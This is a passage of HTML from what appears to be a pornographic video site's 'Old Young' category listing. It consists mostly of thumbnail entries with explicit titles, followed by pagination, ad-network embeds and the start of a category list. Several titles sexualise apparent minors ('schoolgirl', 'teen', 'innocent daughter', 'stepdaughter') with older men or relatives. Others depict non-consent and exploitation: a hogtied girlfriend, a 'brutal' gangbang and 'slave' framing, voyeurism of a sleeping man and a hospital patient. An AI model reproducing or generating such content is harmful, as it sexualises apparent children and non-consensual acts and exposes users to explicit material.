                                <div class="preview-bottom-ins">
                                    <div class="name">Old Creep Hogties Young Girlfriend</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 707</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:15</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545595019771/">
                            <div class="preview-img">
                                <img data-sg="13cbe251407c71fb" src="/thumbs/771/1426482545595019771_0.jpg" alt="Old young brutal gangbang and hentai become slave first time a gladly">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old young brutal gangbang and hentai become slave first time a gladly</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 213</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548288027669/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e1007c15" src="/thumbs/669/1426482548288027669_0.jpg" alt="Cute Japanese schoolgirl gives blowjob to a lucky old man">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Cute Japanese schoolgirl gives blowjob to a lucky old man</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 24.09.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1940</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:09</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545092754717/">
                            <div class="preview-img">
                                <img data-sg="13cbe251228c7d1d" src="/thumbs/717/1426482545092754717_0.jpg" alt="Granny masturbate hairy pussy use dildoand cucumber, granny with two guys, granny and girl">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Granny masturbate hairy pussy use dildoand cucumber, granny with two guys, granny and girl</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 237</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:39</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545660796365/">
                            <div class="preview-img">
                                <img data-sg="13cbe25144681dcd" src="/thumbs/365/1426482545660796365_0.jpg" alt="Les retro babe spanking oldmans nuts">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Les retro babe spanking oldmans nuts</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 102</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548461574829/">
                            <div class="preview-img">
                                <img data-sg="13cbe251eb589aad" src="/thumbs/829/1426482548461574829_0.jpg" alt="Old Ben Dover and his friend take turns hard fucking Valerie Fox">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old Ben Dover and his friend take turns hard fucking Valerie Fox</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 110</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 11:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545688749824/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514612a700" src="/thumbs/824/1426482545688749824_0.jpg" alt="Tall eurobabe sucks geriatric at casting">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Tall eurobabe sucks geriatric at casting</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 110</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544998533040/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511ceec7b0" src="/thumbs/40/1426482544998533040_0.jpg" alt="Marsha Cortez fucking old bike repairman">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Marsha Cortez fucking old bike repairman</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 118</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:47</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547905327435/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ca30f14b" src="/thumbs/435/1426482547905327435_0.jpg" alt="Old and Young share dildos">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old and Young share dildos</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 15.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 120</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:28</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547226720087/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a1be3757" src="/thumbs/87/1426482547226720087_0.jpg" alt="Milf Brittney witnesses Johan through the window sleeping bare in his bed.">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Milf Brittney witnesses Johan through the window sleeping bare in his bed.</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 122</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:56</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547276150199/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a4b075b7" src="/thumbs/199/1426482547276150199_0.jpg" alt="Ebony stepdaughter cockriding in taboo duo">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Ebony stepdaughter cockriding in taboo duo</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 123</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:09</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546844243756/">
                            <div class="preview-img">
                                <img data-sg="13cbe2518af2172c" src="/thumbs/756/1426482546844243756_0.jpg" alt="Hairy mature licking out a brunette teen">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Hairy mature licking out a brunette teen</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 125</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:22</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546739474649/">
                            <div class="preview-img">
                                <img data-sg="13cbe25184b370d9" src="/thumbs/649/1426482546739474649_0.jpg" alt="Vintage femdom teen smacks old man balls POV">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Vintage femdom teen smacks old man balls POV</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.07.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 127</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545087476200/">
                            <div class="preview-img">
                                <img data-sg="13cbe251223bf1e8" src="/thumbs/200/1426482545087476200_0.jpg" alt="Classic beauty facialized in retro threesome">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Classic beauty facialized in retro threesome</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 127</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546429634655/">
                            <div class="preview-img">
                                <img data-sg="13cbe251723ba85f" src="/thumbs/655/1426482546429634655_0.jpg" alt="Creampied retro babe assfucked by oldman">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Creampied retro babe assfucked by oldman</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 130</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548203746032/">
                            <div class="preview-img">
                                <img data-sg="13cbe251dbfa72f0" src="/thumbs/32/1426482548203746032_0.jpg" alt="Two old busty amateurs have a threesome with a younger guy">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Two old busty amateurs have a threesome with a younger guy</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 135</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:09</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545862458841/">
                            <div class="preview-img">
                                <img data-sg="13cbe251506d3dd9" src="/thumbs/841/1426482545862458841_0.jpg" alt="Brunette slut and her aged boyfriend">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Brunette slut and her aged boyfriend</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 11.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 96</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:07</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546983585322/">
                            <div class="preview-img">
                                <img data-sg="13cbe2519340462a" src="/thumbs/322/1426482546983585322_0.jpg" alt="India Summer and Eva Lovia threesome sex">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">India Summer and Eva Lovia threesome sex</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 144</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:09</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958837801898667/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33ee83952ab" src="/thumbs/667/13554958837801898667_0.jpg" alt="Squirting teen cheerleader railed by coach">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Squirting teen cheerleader railed by coach</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 128</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:06</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732423026299/">
                            <div class="preview-img">
                                <img data-sg="258d1eb95298367b" src="/thumbs/299/2705852732423026299_0.jpg" alt="Old red head slut gets pussy licked by young hot Latina">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old red head slut gets pussy licked by young hot Latina</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 133</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 23:40</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731997296494/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93938176e" src="/thumbs/494/2705852731997296494_0.jpg" alt="Busty Amateur Riding a Hairy Older Man">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Busty Amateur Riding a Hairy Older Man</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 22.10.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 127</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 1:11</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546513829421/">
                            <div class="preview-img">
                                <img data-sg="13cbe25177405e2d" src="/thumbs/421/1426482546513829421_0.jpg" alt="Curly blonde Milf banged by younger dude">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Curly blonde Milf banged by younger dude</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 2.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 95</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731660566181/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92525fea5" src="/thumbs/181/2705852731660566181_0.jpg" alt="2 young Latinas with an older Woman.">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">2 young Latinas with an older Woman.</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 116</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 23:06</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731233354082/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90baf4162" src="/thumbs/82/2705852731233354082_0.jpg" alt="Ward Patient Voyeur Sex">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Ward Patient Voyeur Sex</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 4.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 124</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:02</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731114918026/">
                            <div class="preview-img">
                                <img data-sg="258d1eb904a0108a" src="/thumbs/26/2705852731114918026_0.jpg" alt="Italian Big Tits Mother Anal">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Italian Big Tits Mother Anal</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 2.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 119</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 15:11</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545550690185/">
                            <div class="preview-img">
                                <img data-sg="13cbe2513dd80789" src="/thumbs/185/1426482545550690185_0.jpg" alt="Gorgeous petite facesitting older man">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Gorgeous petite facesitting older man</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 12.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 95</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:15</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897532821793/">
                            <div class="preview-img">
                                <img data-sg="1a44c751cc178121" src="/thumbs/793/1892856897532821793_0.jpg" alt="She spreads her legs for his old parents">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">She spreads her legs for his old parents</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 17.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 103</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 12:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548593791447/">
                            <div class="preview-img">
                                <img data-sg="13cbe251f33a11d7" src="/thumbs/447/1426482548593791447_0.jpg" alt="Stepmom Rayveness Teaches Innocent Daughter Zoe Kush The Fine Art Of Blowing">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Stepmom Rayveness Teaches Innocent Daughter Zoe Kush The Fine Art Of Blowing</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 136</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548501668357/">
                            <div class="preview-img">
                                <img data-sg="13cbe251edbc6205" src="/thumbs/357/1426482548501668357_0.jpg" alt="Best Alice Romain Teen anal fuck with grandpa in old young porn">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Best Alice Romain Teen anal fuck with grandpa in old young porn</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 125</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:38</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547886616346/">
                            <div class="preview-img">
                                <img data-sg="13cbe251c9136f1a" src="/thumbs/346/1426482547886616346_0.jpg" alt="Savana loves sucking big cock Marc Kaye">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Savana loves sucking big cock Marc Kaye</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 4.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 170</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 8:24</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544806338276/">
                            <div class="preview-img">
                                <img data-sg="13cbe251117a1ee4" src="/thumbs/276/1426482544806338276_0.jpg" alt="Kate England and India Summer shared boyfriend on the couch">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Kate England and India Summer shared boyfriend on the couch</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 42</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:40</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
                       
            </div>
            
            <div class="val-sort">
                
                <div class="navi pages">
                    
                    <ul>
<li><a href="/">1</a></li><li><a href="/en/category/72/Old Young/popular/2/" target="_self">2</a></li><li><a href="/en/category/72/Old Young/popular/3/" target="_self">3</a></li><li><a href="/en/category/72/Old Young/popular/4/" target="_self">4</a></li><li><a href="/en/category/72/Old Young/popular/2/" target="_self">Next</a></li>
                    </ul>
                    
                </div>
                    
                <div class="navi">
                    
                    <ul>
                        <li><a href="/en/category/72/Old Young/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                    </ul>  
                    
                </div>
                
            </div>
                
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
            </div>
                
            <h2>Categories List</h2>
                
            <div class="catslist">
                
                <ul>
      
                     <li>
                        <a href="/en/category/169/69/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> 69</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1080</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/1/Amateur/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Amateur</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 12233</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/2/Anal/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Anal</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 6425</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Arab</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1750</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/4/Asian/popular/1/" target="_self">
                            <div class="catslist-wr">
